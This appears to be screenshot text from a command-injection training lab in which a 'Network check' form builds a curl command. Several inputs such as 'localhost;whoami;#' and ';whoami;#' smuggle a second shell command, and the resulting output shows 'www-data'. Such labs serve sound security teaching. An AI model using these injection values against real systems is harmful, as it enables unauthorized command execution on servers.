 Labs / Command Injection 0
Network check
localhost
Command: curl -I -s -L localhost | grep "HTTP/"
Result: HTTP/1.1 200 OK
Labs / Command Injection 0x01
Network check
localhost;whoami;
Command: curl -I -s -L localhost;whoami; | grep "HTTP/"
Result:
Labs / Command Injection 0x01
Network check
localhost;whoami;#
Command: curl -I -s -L localhost;whoami;# | grep "HTTP/"
Result: HTTP/1.1 200 OK Dat
Apache/2.4.54 (Debian) X-P
* Access-Control-Allow-Met
www-data
Labs / Command Injection
Network check
;whoami;#
Command: curl -I -s -L ;whoami;# | grep "HTTP/"
Result: www-data